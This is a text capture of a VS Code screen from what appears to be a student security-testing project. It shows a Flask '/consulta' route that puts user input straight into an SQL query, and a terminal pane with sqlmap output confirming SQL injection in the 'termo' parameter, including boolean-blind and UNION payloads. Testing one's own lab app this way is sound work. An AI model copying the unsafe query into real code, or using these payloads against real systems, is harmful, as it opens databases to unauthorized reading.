 File Edit Selection View Go ··· Untitled (Workspace)
EXPLORER
UNTITLED (WORKSPACE)
5-semestre
cg
comunicacao
qualidade
java
src
tests
python
T1_qualidade
basic
server
__pycache__
templates
.banco U
app.py M
banco.db M
criar_db.py
relatorio.txt
sqlmap_test.txt
final
relatórios
checklist_produção.txt U
relatorio_robustez.txt U
relatorio_SQLMAP.txt U
relatorio_ZAP.txt U
LICENSE
Protocolo de Testes.pdf
protocolo_testes.txt
README.md
redes
seguranca
trash
banco.db
astros
OUTLINE
TIMELINE
21
2
22
35
intel
app.py M
5-semestre > qualidade > T1_qualidade > basic > server > app.py > ...
limit Aa ab No results
29 return render_template('login.html')
30
31 @app.route('/consulta', methods=['POST'])
32 def consulta():
33 termo = request.form.get('termo')
34 conn = sqlite3.connect('banco.db')
35 c = conn.cursor()
36 query = f"SELECT nome, profissao, salario FROM pessoas WHERE nome LIKE '%{termo}%'"
37
38 try:
39 c.execute(query)
40 resultados = c.fetchall()
41 except Exception as e:
42 resultados = [("Erro", str(e), "")]
43 conn.close()
44 return render_template('index.html', resultados=resultados)
45 You, 3 weeks ago • Mudança de rumo. …
46 @app.route('/inserir', methods=['POST'])
47 def inserir():
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS QUERY RESULTS (PREVIEW)
Python ser...
bash server
[22:33:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:33:45] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:33:45] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION quer
y injection technique test
[22:33:45] [INFO] target URL appears to have 3 columns in query
[22:33:45] [INFO] POST parameter 'termo' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[22:33:45] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'termo' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 214 HTTP(s) requests:
---
Parameter: termo (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: termo=teste' OR NOT 5321=5321-- mJIc
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: termo=teste' UNION ALL SELECT NULL,CHAR(113)||CHAR(112)||CHAR(106)||CHAR(107)||CHAR(113)||CHAR(80)||CHAR(97)||CHAR(86)||CHAR(106)||CHAR(117)||CHAR(73)||CHAR(78)||CHAR(81)||CHAR(83)||
CHAR(120)||CHAR(87)||CHAR(81)||CHAR(87)||CHAR(101)||CHAR(74)||CHAR(107)||CHAR(106)||CHAR(109)||CHAR(79)||CHAR(77)||CHAR(80)||CHAR(83)||CHAR(112)||CHAR(83)||CHAR(97)||CHAR(81)||CHAR(72)||CHAR(75)|
|CHAR(108)||CHAR(114)||CHAR(99)||CHAR(122)||CHAR(72)||CHAR(114)||CHAR(90)||CHAR(76)||CHAR(106)||CHAR(74)||CHAR(98)||CHAR(82)||CHAR(113)||CHAR(120)||CHAR(113)||CHAR(98)||CHAR(113),NULL-- KuAZ
---
[22:33:45] [INFO] testing InterSystems Cache
[22:33:45] [WARNING] the back-end DBMS is not InterSystems Cache
[22:33:45] [INFO] testing MySQL
[22:33:45] [WARNING] the back-end DBMS is not MySQL
T1_qualidade main* Launchpad 0 0 You, 3 weeks ago DaviCMachado (2 weeks ago) Ln 45, Col 1 Spaces: 4 UTF-8 LF Python Signed out 3.10.12 64-bit Go Live Prettier